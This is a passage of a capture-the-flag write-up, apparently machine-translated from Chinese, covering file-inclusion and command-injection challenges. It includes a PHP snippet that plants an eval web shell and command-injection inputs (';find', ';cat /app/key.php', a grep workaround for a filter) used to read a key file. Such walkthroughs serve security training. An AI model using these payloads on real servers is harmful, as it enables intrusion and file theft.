You can see the upload is successful , Use Chinese ant sword to connect . see key.php file
see key.php file 
File contains
 adopt url You can tell it is GET Pass value , You can write a sentence using a pseudo protocol
adopt url You can tell it is GET Pass value , You can write a sentence using a pseudo protocol 
<?php $a = fopen('./1.php','w'); fwrite($a,'<?php eval($_POST[shell])?>'); fclose($a); ?> Successful connection
Successful connection  obtain flag
obtain flag
Command execution
 Enter... In the input box ’$,$$,|,||,;' See what's filtered
Enter... In the input box ’$,$$,|,||,;' See what's filtered  Found no filter , I like to use ‘;’, So the following is through ‘;’ To test .
Found no filter , I like to use ‘;’, So the following is through ‘;’ To test .
Input ;find / -name "key.php" find key.php The path of , Then just go through cat Go and see key.php Content is enough
find key.php The path of , Then just go through cat Go and see key.php Content is enough
;cat /app/key.php
- 1
 cat The filtered , Then view the file in another way
cat The filtered , Then view the file in another way
;grep '' /app/key.php
- 1
